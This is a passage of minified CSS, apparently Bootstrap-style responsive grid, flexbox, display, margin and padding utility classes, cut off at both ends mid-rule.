auto;width:16.6666666667%}.col-sm-auto{flex:0 0 auto;width:auto}.col-sm-1{flex:0 0 auto;width:8.3333333333%}.col-sm-2{flex:0 0 auto;width:16.6666666667%}.col-sm-3{flex:0 0 auto;width:25%}.col-sm-4{flex:0 0 auto;width:33.3333333333%}.col-sm-5{flex:0 0 auto;width:41.6666666667%}.col-sm-6{flex:0 0 auto;width:50%}.col-sm-7{flex:0 0 auto;width:58.3333333333%}.col-sm-8{flex:0 0 auto;width:66.6666666667%}.col-sm-9{flex:0 0 auto;width:75%}.col-sm-10{flex:0 0 auto;width:83.3333333333%}.col-sm-11{flex:0 0 auto;width:91.6666666667%}.col-sm-12{flex:0 0 auto;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.3333333333%}.offset-sm-2{margin-left:16.6666666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333333333%}.offset-sm-5{margin-left:41.6666666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333333333%}.offset-sm-8{margin-left:66.6666666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333333333%}.offset-sm-11{margin-left:91.6666666667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:5px}.g-sm-1,.gy-sm-1{--bs-gutter-y:5px}.g-sm-2,.gx-sm-2{--bs-gutter-x:10px}.g-sm-2,.gy-sm-2{--bs-gutter-y:10px}.g-sm-3,.gx-sm-3{--bs-gutter-x:20px}.g-sm-3,.gy-sm-3{--bs-gutter-y:20px}.g-sm-4,.gx-sm-4{--bs-gutter-x:60px}.g-sm-4,.gy-sm-4{--bs-gutter-y:60px}.g-sm-5,.gx-sm-5{--bs-gutter-x:80px}.g-sm-5,.gy-sm-5{--bs-gutter-y:80px}}@media (min-width:768px){.col-md{flex:1 0 0%}.row-cols-md-auto>*{flex:0 0 auto;width:auto}.row-cols-md-1>*{flex:0 0 auto;width:100%}.row-cols-md-2>*{flex:0 0 auto;width:50%}.row-cols-md-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-md-4>*{flex:0 0 auto;width:25%}.row-cols-md-5>*{flex:0 0 auto;width:20%}.row-cols-md-6>*{flex:0 0 auto;width:16.6666666667%}.col-md-auto{flex:0 0 auto;width:auto}.col-md-1{flex:0 0 auto;width:8.3333333333%}.col-md-2{flex:0 0 auto;width:16.6666666667%}.col-md-3{flex:0 0 auto;width:25%}.col-md-4{flex:0 0 auto;width:33.3333333333%}.col-md-5{flex:0 0 auto;width:41.6666666667%}.col-md-6{flex:0 0 auto;width:50%}.col-md-7{flex:0 0 auto;width:58.3333333333%}.col-md-8{flex:0 0 auto;width:66.6666666667%}.col-md-9{flex:0 0 auto;width:75%}.col-md-10{flex:0 0 auto;width:83.3333333333%}.col-md-11{flex:0 0 auto;width:91.6666666667%}.col-md-12{flex:0 0 auto;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.3333333333%}.offset-md-2{margin-left:16.6666666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333333333%}.offset-md-5{margin-left:41.6666666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333333333%}.offset-md-8{margin-left:66.6666666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333333333%}.offset-md-11{margin-left:91.6666666667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:5px}.g-md-1,.gy-md-1{--bs-gutter-y:5px}.g-md-2,.gx-md-2{--bs-gutter-x:10px}.g-md-2,.gy-md-2{--bs-gutter-y:10px}.g-md-3,.gx-md-3{--bs-gutter-x:20px}.g-md-3,.gy-md-3{--bs-gutter-y:20px}.g-md-4,.gx-md-4{--bs-gutter-x:60px}.g-md-4,.gy-md-4{--bs-gutter-y:60px}.g-md-5,.gx-md-5{--bs-gutter-x:80px}.g-md-5,.gy-md-5{--bs-gutter-y:80px}}@media (min-width:992px){.col-lg{flex:1 0 0%}.row-cols-lg-auto>*{flex:0 0 auto;width:auto}.row-cols-lg-1>*{flex:0 0 auto;width:100%}.row-cols-lg-2>*{flex:0 0 auto;width:50%}.row-cols-lg-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-lg-4>*{flex:0 0 auto;width:25%}.row-cols-lg-5>*{flex:0 0 auto;width:20%}.row-cols-lg-6>*{flex:0 0 auto;width:16.6666666667%}.col-lg-auto{flex:0 0 auto;width:auto}.col-lg-1{flex:0 0 auto;width:8.3333333333%}.col-lg-2{flex:0 0 auto;width:16.6666666667%}.col-lg-3{flex:0 0 auto;width:25%}.col-lg-4{flex:0 0 auto;width:33.3333333333%}.col-lg-5{flex:0 0 auto;width:41.6666666667%}.col-lg-6{flex:0 0 auto;width:50%}.col-lg-7{flex:0 0 auto;width:58.3333333333%}.col-lg-8{flex:0 0 auto;width:66.6666666667%}.col-lg-9{flex:0 0 auto;width:75%}.col-lg-10{flex:0 0 auto;width:83.3333333333%}.col-lg-11{flex:0 0 auto;width:91.6666666667%}.col-lg-12{flex:0 0 auto;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.3333333333%}.offset-lg-2{margin-left:16.6666666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333333333%}.offset-lg-5{margin-left:41.6666666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333333333%}.offset-lg-8{margin-left:66.6666666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333333333%}.offset-lg-11{margin-left:91.6666666667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:5px}.g-lg-1,.gy-lg-1{--bs-gutter-y:5px}.g-lg-2,.gx-lg-2{--bs-gutter-x:10px}.g-lg-2,.gy-lg-2{--bs-gutter-y:10px}.g-lg-3,.gx-lg-3{--bs-gutter-x:20px}.g-lg-3,.gy-lg-3{--bs-gutter-y:20px}.g-lg-4,.gx-lg-4{--bs-gutter-x:60px}.g-lg-4,.gy-lg-4{--bs-gutter-y:60px}.g-lg-5,.gx-lg-5{--bs-gutter-x:80px}.g-lg-5,.gy-lg-5{--bs-gutter-y:80px}}@media (min-width:1200px){.col-xl{flex:1 0 0%}.row-cols-xl-auto>*{flex:0 0 auto;width:auto}.row-cols-xl-1>*{flex:0 0 auto;width:100%}.row-cols-xl-2>*{flex:0 0 auto;width:50%}.row-cols-xl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xl-4>*{flex:0 0 auto;width:25%}.row-cols-xl-5>*{flex:0 0 auto;width:20%}.row-cols-xl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xl-auto{flex:0 0 auto;width:auto}.col-xl-1{flex:0 0 auto;width:8.3333333333%}.col-xl-2{flex:0 0 auto;width:16.6666666667%}.col-xl-3{flex:0 0 auto;width:25%}.col-xl-4{flex:0 0 auto;width:33.3333333333%}.col-xl-5{flex:0 0 auto;width:41.6666666667%}.col-xl-6{flex:0 0 auto;width:50%}.col-xl-7{flex:0 0 auto;width:58.3333333333%}.col-xl-8{flex:0 0 auto;width:66.6666666667%}.col-xl-9{flex:0 0 auto;width:75%}.col-xl-10{flex:0 0 auto;width:83.3333333333%}.col-xl-11{flex:0 0 auto;width:91.6666666667%}.col-xl-12{flex:0 0 auto;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.3333333333%}.offset-xl-2{margin-left:16.6666666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333333333%}.offset-xl-5{margin-left:41.6666666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333333333%}.offset-xl-8{margin-left:66.6666666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333333333%}.offset-xl-11{margin-left:91.6666666667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:5px}.g-xl-1,.gy-xl-1{--bs-gutter-y:5px}.g-xl-2,.gx-xl-2{--bs-gutter-x:10px}.g-xl-2,.gy-xl-2{--bs-gutter-y:10px}.g-xl-3,.gx-xl-3{--bs-gutter-x:20px}.g-xl-3,.gy-xl-3{--bs-gutter-y:20px}.g-xl-4,.gx-xl-4{--bs-gutter-x:60px}.g-xl-4,.gy-xl-4{--bs-gutter-y:60px}.g-xl-5,.gx-xl-5{--bs-gutter-x:80px}.g-xl-5,.gy-xl-5{--bs-gutter-y:80px}}@media (min-width:1400px){.col-xxl{flex:1 0 0%}.row-cols-xxl-auto>*{flex:0 0 auto;width:auto}.row-cols-xxl-1>*{flex:0 0 auto;width:100%}.row-cols-xxl-2>*{flex:0 0 auto;width:50%}.row-cols-xxl-3>*{flex:0 0 auto;width:33.3333333333%}.row-cols-xxl-4>*{flex:0 0 auto;width:25%}.row-cols-xxl-5>*{flex:0 0 auto;width:20%}.row-cols-xxl-6>*{flex:0 0 auto;width:16.6666666667%}.col-xxl-auto{flex:0 0 auto;width:auto}.col-xxl-1{flex:0 0 auto;width:8.3333333333%}.col-xxl-2{flex:0 0 auto;width:16.6666666667%}.col-xxl-3{flex:0 0 auto;width:25%}.col-xxl-4{flex:0 0 auto;width:33.3333333333%}.col-xxl-5{flex:0 0 auto;width:41.6666666667%}.col-xxl-6{flex:0 0 auto;width:50%}.col-xxl-7{flex:0 0 auto;width:58.3333333333%}.col-xxl-8{flex:0 0 auto;width:66.6666666667%}.col-xxl-9{flex:0 0 auto;width:75%}.col-xxl-10{flex:0 0 auto;width:83.3333333333%}.col-xxl-11{flex:0 0 auto;width:91.6666666667%}.col-xxl-12{flex:0 0 auto;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.3333333333%}.offset-xxl-2{margin-left:16.6666666667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333333333%}.offset-xxl-5{margin-left:41.6666666667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333333333%}.offset-xxl-8{margin-left:66.6666666667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333333333%}.offset-xxl-11{margin-left:91.6666666667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:5px}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:5px}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:10px}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:10px}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:20px}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:20px}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:60px}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:60px}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:80px}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:80px}}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-grid{display:grid!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.d-none{display:none!important}.flex-fill{flex:1 1 auto!important}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.justify-content-evenly{justify-content:space-evenly!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.order-first{order:-1!important}.order-0{order:0!important}.order-1{order:1!important}.order-2{order:2!important}.order-3{order:3!important}.order-4{order:4!important}.order-5{order:5!important}.order-last{order:6!important}.m-0{margin:0!important}.m-1{margin:5px!important}.m-2{margin:10px!important}.m-3{margin:20px!important}.m-4{margin:30px!important}.m-5{margin:60px!important}.m-auto{margin:auto!important}.mx-0{margin-left:0!important;margin-right:0!important}.mx-1{margin-left:5px!important;margin-right:5px!important}.mx-2{margin-left:10px!important;margin-right:10px!important}.mx-3{margin-left:20px!important;margin-right:20px!important}.mx-4{margin-left:30px!important;margin-right:30px!important}.mx-5{margin-left:60px!important;margin-right:60px!important}.mx-auto{margin-left:auto!important;margin-right:auto!important}.my-0{margin-bottom:0!important;margin-top:0!important}.my-1{margin-bottom:5px!important;margin-top:5px!important}.my-2{margin-bottom:10px!important;margin-top:10px!important}.my-3{margin-bottom:20px!important;margin-top:20px!important}.my-4{margin-bottom:30px!important;margin-top:30px!important}.my-5{margin-bottom:60px!important;margin-top:60px!important}.my-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-0{margin-top:0!important}.mt-1{margin-top:5px!important}.mt-2{margin-top:10px!important}.mt-3{margin-top:20px!important}.mt-4{margin-top:30px!important}.mt-5{margin-top:60px!important}.mt-auto{margin-top:auto!important}.me-0{margin-right:0!important}.me-1{margin-right:5px!important}.me-2{margin-right:10px!important}.me-3{margin-right:20px!important}.me-4{margin-right:30px!important}.me-5{margin-right:60px!important}.me-auto{margin-right:auto!important}.mb-0{margin-bottom:0!important}.mb-1{margin-bottom:5px!important}.mb-2{margin-bottom:10px!important}.mb-3{margin-bottom:20px!important}.mb-4{margin-bottom:30px!important}.mb-5{margin-bottom:60px!important}.mb-auto{margin-bottom:auto!important}.ms-0{margin-left:0!important}.ms-1{margin-left:5px!important}.ms-2{margin-left:10px!important}.ms-3{margin-left:20px!important}.ms-4{margin-left:30px!important}.ms-5{margin-left:60px!important}.ms-auto{margin-left:auto!important}.p-0{padding:0!important}.p-1{padding:5px!important}.p-2{padding:10px!important}.p-3{padding:20px!important}.p-4{padding:30px!important}.p-5{padding:60px!important}.px-0{padding-left:0!important;padding-right:0!important}.px-1{padding-left:5px!important;padding-right:5px!important}.px-2{padding-left:10px!important;padding-right:10px!important}.px-3{padding-left:20px!important;padding-right:20px!important}.px-4{padding-left:30px!important;padding-right:30px!important}.px-5{padding-left:60px!important;padding-right:60px!important}.py-0{padding-bottom:0!important;padding-top:0!important}.py-1{padding-bottom:5px!important;padding-top:5px!important}.py-2{padding-bottom:10px!important;padding-top:10px!important}.py-3{padding-bottom:20px!important;padding-top:20px!important}.py-4{padding-bottom:30px!important;padding-top:30px!important}.py-5{padding-top:60px!important}.pt-0{padding-top:0!important}.pt-1{padding-top:5px!important}.pt-2{padding-top:10px!important}.pt-3{padding-top:20px!important}.pt-4{padding-top:30px!important}.pt-5{padding-top:60px!important}.pe-0{padding-right:0!important}.pe-1{padding-right:5px!important}.pe-2{padding-right:10px!important}.pe-3{padding-right:20px!important}.pe-4{padding-right:30px!important}.pe-5{padding-right:60px!important}.pb-0{padding-bottom:0!important}.pb-1{padding-bottom:5px!important}.pb-2{padding-bottom:10px!important}.pb-3{padding-bottom:20px!important}.pb-4{padding-bottom:30px!important}.pb-5{padding-bottom:60px!important}.ps-0{padding-left:0!important}.ps-1{padding-left:5px!important}.ps-2{padding-left:10px!important}.ps-3{padding-left:20px!important}.ps-4{padding-left:30px!important}.ps-5{padding-left:60px!important}@media (min-width:576px){.d-sm-inline{display:inline!important}.d-sm-inline-block{display:inline-block!important}.d-sm-block{display:block!important}.d-sm-grid{display:grid!important}.d-sm-table{display:table!important}.d-sm-table-row{display:table-row!important}.d-sm-table-cell{display:table-cell!important}.d-sm-flex{display:flex!important}.d-sm-inline-flex{display:inline-flex!important}.d-sm-none{display:none!important}.flex-sm-fill{flex:1 1 auto!important}.flex-sm-row{flex-direction:row!important}.flex-sm-column{flex-direction:column!important}.flex-sm-row-reverse{flex-direction:row-reverse!important}.flex-sm-column-reverse{flex-direction:column-reverse!important}.flex-sm-grow-0{flex-grow:0!important}.flex-sm-grow-1{flex-grow:1!important}.flex-sm-shrink-0{flex-shrink:0!important}.flex-sm-shrink-1{flex-shrink:1!important}.flex-sm-wrap{flex-wrap:wrap!important}.flex-sm-nowrap{flex-wrap:nowrap!important}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-sm-start{justify-content:flex-start!important}.justify-content-sm-end{justify-content:flex-end!important}.justify-content-sm-center{justify-content:center!important}.justify-content-sm-between{justify-content:space-between!important}.justify-content-sm-around{justify-content:space-around!important}.justify-content-sm-evenly{justify-content:space-evenly!important}.align-items-sm-start{align-items:flex-start!important}.align-items-sm-end{align-items:flex-end!important}.align-items-sm-center{align-items:center!important}.align-items-sm-baseline{align-items:baseline!important}.align-items-sm-stretch{align-items:stretch!important}.align-content-sm-start{align-content:flex-start!important}.align-content-sm-end{align-content:flex-end!important}.align-content-sm-center{align-content:center!important}.align-content-sm-between{align-content:space-between!important}.align-content-sm-around{align-content:space-around!important}.align-content-sm-stretch{align-content:stretch!important}.align-self-sm-auto{align-self:auto!important}.align-self-sm-start{align-self:flex-start!important}.align-self-sm-end{align-self:flex-end!important}.align-self-sm-center{align-self:center!important}.align-self-sm-baseline{align-self:baseline!important}.align-self-sm-stretch{align-self:stretch!important}.order-sm-first{order:-1!important}.order-sm-0{order:0!important}.order-sm-1{order:1!important}.order-sm-2{order:2!important}.order-sm-3{order:3!important}.order-sm-4{order:4!important}.order-sm-5{order:5!important}.order-sm-last{order:6!important}.m-sm-0{margin:0!important}.m-sm-1{margin:5px!important}.m-sm-2{margin:10px!important}.m-sm-3{margin:20px!important}.m-sm-4{margin:30px!important}.m-sm-5{margin:60px!important}.m-sm-auto{margin:auto!important}.mx-sm-0{margin-left:0!important;margin-right:0!important}.mx-sm-1{margin-left:5px!important;margin-right:5px!important}.mx-sm-2{margin-left:10px!important;margin-right:10px!important}.mx-sm-3{margin-left:20px!important;margin-right:20px!important}.mx-sm-4{margin-left:30px!important;margin-right:30px!important}.mx-sm-5{margin-left:60px!important;margin-right:60px!important}.mx-sm-auto{margin-left:auto!important;margin-right:auto!important}.my-sm-0{margin-bottom:0!important;margin-top:0!important}.my-sm-1{margin-bottom:5px!important;margin-top:5px!important}.my-sm-2{margin-bottom:10px!important;margin-top:10px!important}.my-sm-3{margin-bottom:20px!important;margin-top:20px!important}.my-sm-4{margin-bottom:30px!important;margin-top:30px!important}.my-sm-5{margin-bottom:60px!important;margin-top:60px!important}.my-sm-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-sm-0{margin-top:0!important}.mt-sm-1{margin-top:5px!important}.mt-sm-2{margin-top:10px!important}.mt-sm-3{margin-top:20px!important}.mt-sm-4{margin-top:30px!important}.mt-sm-5{margin-top:60px!important}.mt-sm-auto{margin-top:auto!important}.me-sm-0{margin-right:0!important}.me-sm-1{margin-right:5px!important}.me-sm-2{margin-right:10px!important}.me-sm-3{margin-right:20px!important}.me-sm-4{margin-right:30px!important}.me-sm-5{margin-right:60px!important}.me-sm-auto{margin-right:auto!important}.mb-sm-0{margin-bottom:0!important}.mb-sm-1{margin-bottom:5px!important}.mb-sm-2{margin-bottom:10px!important}.mb-sm-3{margin-bottom:20px!important}.mb-sm-4{margin-bottom:30px!important}.mb-sm-5{margin-bottom:60px!important}.mb-sm-auto{margin-bottom:auto!important}.ms-sm-0{margin-left:0!important}.ms-sm-1{margin-left:5px!important}.ms-sm-2{margin-left:10px!important}.ms-sm-3{margin-left:20px!important}.ms-sm-4{margin-left:30px!important}.ms-sm-5{margin-left:60px!important}.ms-sm-auto{margin-left:auto!important}.p-sm-0{padding:0!important}.p-sm-1{padding:5px!important}.p-sm-2{padding:10px!important}.p-sm-3{padding:20px!important}.p-sm-4{padding:30px!important}.p-sm-5{padding:60px!important}.px-sm-0{padding-left:0!important;padding-right:0!important}.px-sm-1{padding-left:5px!important;padding-right:5px!important}.px-sm-2{padding-left:10px!important;padding-right:10px!important}.px-sm-3{padding-left:20px!important;padding-right:20px!important}.px-sm-4{padding-left:30px!important;padding-right:30px!important}.px-sm-5{padding-left:60px!important;padding-right:60px!important}.py-sm-0{padding-bottom:0!important;padding-top:0!important}.py-sm-1{padding-bottom:5px!important;padding-top:5px!important}.py-sm-2{padding-bottom:10px!important;padding-top:10px!important}.py-sm-3{padding-bottom:20px!important;padding-top:20px!important}.py-sm-4{padding-bottom:30px!important;padding-top:30px!important}.py-sm-5{padding-bottom:60px!important;padding-top:60px!important}.pt-sm-0{padding-top:0!important}.pt-sm-1{padding-top:5px!important}.pt-sm-2{padding-top:10px!important}.pt-sm-3{padding-top:20px!important}.pt-sm-4{padding-top:30px!important}.pt-sm-5{padding-top:60px!important}.pe-sm-0{padding-right:0!important}.pe-sm-1{padding-right:5px!important}.pe-sm-2{padding-right:10px!important}.pe-sm-3{padding-right:20px!important}.pe-sm-4{padding-right:30px!important}.pe-sm-5{padding-right:60px!important}.pb-sm-0{padding-bottom:0!important}.pb-sm-1{padding-bottom:5px!important}.pb-sm-2{padding-bottom:10px!important}.pb-sm-3{padding-bottom:20px!important}.pb-sm-4{padding-bottom:30px!important}.pb-sm-5{padding-bottom:60px!important}.ps-sm-0{padding-left:0!important}.ps-sm-1{padding-left:5px!important}.ps-sm-2{padding-left:10px!important}.ps-sm-3{padding-left:20px!important}.ps-sm-4{padding-left:30px!important}.ps-sm-5{padding-left:60px!important}}@media (min-width:768px){.d-md-inline{display:inline!important}.d-md-inline-block{display:inline-block!important}.d-md-block{display:block!important}.d-md-grid{display:grid!important}.d-md-table{display:table!important}.d-md-table-row{display:table-row!important}.d-md-table-cell{display:table-cell!important}.d-md-flex{display:flex!important}.d-md-inline-flex{display:inline-flex!important}.d-md-none{display:none!important}.flex-md-fill{flex:1 1 auto!important}.flex-md-row{flex-direction:row!important}.flex-md-column{flex-direction:column!important}.flex-md-row-reverse{flex-direction:row-reverse!important}.flex-md-column-reverse{flex-direction:column-reverse!important}.flex-md-grow-0{flex-grow:0!important}.flex-md-grow-1{flex-grow:1!important}.flex-md-shrink-0{flex-shrink:0!important}.flex-md-shrink-1{flex-shrink:1!important}.flex-md-wrap{flex-wrap:wrap!important}.flex-md-nowrap{flex-wrap:nowrap!important}.flex-md-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-md-start{justify-content:flex-start!important}.justify-content-md-end{justify-content:flex-end!important}.justify-content-md-center{justify-content:center!important}.justify-content-md-between{justify-content:space-between!important}.justify-content-md-around{justify-content:space-around!important}.justify-content-md-evenly{justify-content:space-evenly!important}.align-items-md-start{align-items:flex-start!important}.align-items-md-end{align-items:flex-end!important}.align-items-md-center{align-items:center!important}.align-items-md-baseline{align-items:baseline!important}.align-items-md-stretch{align-items:stretch!important}.align-content-md-start{align-content:flex-start!important}.align-content-md-end{align-content:flex-end!important}.align-content-md-center{align-content:center!important}.align-content-md-between{align-content:space-between!important}.align-content-md-around{align-content:space-around!important}.align-content-md-stretch{align-content:stretch!important}.align-self-md-auto{align-self:auto!important}.align-self-md-start{align-self:flex-start!important}.align-self-md-end{align-self:flex-end!important}.align-self-md-center{align-self:center!important}.align-self-md-baseline{align-self:baseline!important}.align-self-md-stretch{align-self:stretch!important}.order-md-first{order:-1!important}.order-md-0{order:0!important}.order-md-1{order:1!important}.order-md-2{order:2!important}.order-md-3{order:3!important}.order-md-4{order:4!important}.order-md-5{order:5!important}.order-md-last{order:6!important}.m-md-0{margin:0!important}.m-md-1{margin:5px!important}.m-md-2{margin:10px!important}.m-md-3{margin:20px!important}.m-md-4{margin:30px!important}.m-md-5{margin:60px!important}.m-md-auto{margin:auto!important}.mx-md-0{margin-left:0!important;margin-right:0!important}.mx-md-1{margin-left:5px!important;margin-right:5px!important}.mx-md-2{margin-left:10px!important;margin-right:10px!important}.mx-md-3{margin-left:20px!important;margin-right:20px!important}.mx-md-4{margin-left:30px!important;margin-right:30px!important}.mx-md-5{margin-left:60px!important;margin-right:60px!important}.mx-md-auto{margin-left:auto!important;margin-right:auto!important}.my-md-0{margin-bottom:0!important;margin-top:0!important}.my-md-1{margin-bottom:5px!important;margin-top:5px!important}.my-md-2{margin-bottom:10px!important;margin-top:10px!important}.my-md-3{margin-bottom:20px!important;margin-top:20px!important}.my-md-4{margin-bottom:30px!important;margin-top:30px!important}.my-md-5{margin-bottom:60px!important;margin-top:60px!important}.my-md-auto{margin-bottom:auto!important;margin-top:auto!important}.mt-md-0{margin-top:0!important}.mt-md-1{margin-top:5px!important}.mt-md-2{margin-top:10px!important}.mt-md-3{margin-top:20px!important}.mt-md-4{margin-top:30px!important}.mt-md-5{margin-top:60px!important}.mt-md-auto{margin-top:auto!important}.me-md-0{margin-right:0!important}.me-md-1{margin-right:5px!important}.me-md-2{margin-right:10px!important}.me-md-3{margin-right:20px!important}.me-md-4{margin-right:30px!important}.me-md-5{margin-right:60px!important}.me-md-auto{margin-right:auto!important}.mb-md-0{margin-bottom:0!important}.mb-md-1{margin-bottom:5px!important}.mb-md-2{margin-bottom:10px!important}.mb-md-3{margin-bottom:20px!important}.mb-md-4{margin-bottom:30px!important}.mb-md-5{margin-bottom:60px!important}.mb-md-auto{margin-bottom:auto!important}.ms-md-0{margin-left:0!important}.ms-md-1{margin-left:5px!important}.ms-md-2{margin-left:10px!important}.ms-md-3{margin-left:20px!important}.ms-md-4{margin-left:30px!important}.ms-md-5{margin-left:60px!important}.ms-md-auto{margin-left:auto!important}.p-md-0{padding:0!important}.p-md-1{padding:5px!important}.p-md-2{padding:10px!important}.p-md-3{padding:20px!important}.p-md-4{padding:30px!important}.p-md-5{padding:60px!important}.px-md-0{padding-left:0!important;padding-right:0!important}.px-md-1{padding-left:5px!important;padding-right:5px!important}.px-md-2{padding-left:10px!important;padding-right:10px!important}.px-md-3{padding-left:20px!important;padding-right:20px!important}.px-md-4{padding-left:30px!important;padding-right:30px!important}.px-md-5{padding-left:60px!important;padding-right:60px!important}.py-md-0{padding-bottom:0!important;padding-top:0!important}.py-md-1{padding-bottom:5px!important;padding-top:5px!important}.py-md-2{padding-bottom:10px!important;padding-top:10px!important}.py-md-3{padding-bottom:20px!important;padding-top:20px!important}.py-md-4{padding-bottom:30px!important;padding-top:30px!important}.py-md-5{padding-bottom:60px!important;padding-top:60px!important}.pt-md-0{padding-top:0!important}.pt-md-1{padding-top:5px!important}.pt-md-2{padding-top:10px!important}.pt-md-3{padding-top:20px!important}.pt-md-4{padding-top:30px!important}.pt-md-5{padding-top:60px!important}.pe-md-0{padding-right:0!important}.pe-md-1{padding-right:5px!important}.pe-md-2{padding-right:10px!important}.pe-md-3{padding-right:20px!important}.pe-md-4{padding-right:30px!important}.pe-md-5{padding-right:60px!important}.pb-md-0{padding-bottom:0!important}.pb-md-1{padding-bottom:5px!important}.pb-md-2{padding-bottom:10px!important}.pb-md-3{padding-bottom:20px!important}.pb-md-4{padding-bottom:30px!important}.pb-md-5{padding-bottom:60px!important}.ps-md-0{padding-left:0!important}.ps-md-1{padding-left:5px!important}.ps-md-2{padding-left:10px!important}.ps-md-3{padding-left:20px!important}.ps-md-4{padding-left:30px!important}.ps-md-5{padding-left:60px!important}}@media (min-width:992px){.d-lg-inline{display:inline!important}.d-lg-inline-block{display:inline-block!important}.d-lg-block{display:block!important}.d-lg-grid{display:grid!important}.d-lg-table{display:table!important}.d-lg-table-row{display:table-row!important}.d-lg-table-cell{display:table-cell!important}.d-lg-flex{display:flex!important}.d-lg-inline-flex{display:inline-flex!important}.d-lg-none{display:none!important}.flex-lg-fill{flex:1 1 auto!important}.flex-lg-row{flex-direction:row!important}.flex-lg-column{flex-direction:column!important}.flex-lg-row-reverse{flex-direction:row-reverse!important}.flex-lg-column-reverse{flex-direction:column-reverse!important}.flex-lg-grow-0{flex-grow:0!important}.flex-lg-grow-1{flex-grow:1!important}.flex-lg-shrink-0{flex-shrink:0!important}.flex-lg-shrink-1{flex-shrink:1!important}.flex-lg-wrap{flex-wrap:wrap!important}.flex-lg-nowrap{flex-wrap:nowrap!important}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse!important}.justify-content-lg-start{justify-content:flex-start!important}.justify-content-lg-end{justify-content:flex-end!important}.justify-content-lg-center{justify-content:center!important}.justify-content-lg-between{justify-content:space-between!important}.justify-content-lg-around{justify-content:space-around!important}.justify-content-lg-evenly{justify-content:space-evenly!important}.align-items-lg-start{align-items:flex-start!important}.align-items-lg-end{align-items:flex-end!important}.align-items-lg-center{align-items:center!important}.align-items-lg-baseline{align-items:baseline!important}.align-items-lg-stretch{align-items:stretch!important}.align-content-lg-start{align-content:flex-start!important}.align-content-lg-end{align-content:flex-end!important}.align-content-lg-center{align-content:center!important}.align-content-lg-between{align-content:space-between!important}.align-content-lg-around{align-content:space-around!important}.align-content-lg-stretch{align-content:stretch!important}.align-self-lg-auto{alig